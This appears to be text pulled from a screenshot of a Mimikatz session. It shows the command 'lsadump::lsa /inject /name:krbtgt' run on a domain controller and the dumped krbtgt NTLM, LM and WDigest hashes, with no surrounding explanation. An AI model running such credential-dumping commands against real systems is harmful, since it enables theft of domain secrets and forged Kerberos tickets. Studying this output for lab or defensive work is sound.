 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
03  71288a6388fb28088a434d3705cc6f2a
04  49a8de3b6c7ae1ddf36aa868e68cd9ea
05  7902703149b131c57e5253fd9ea710d0
06  df5ad3cc1ff643663d85dabc81432a81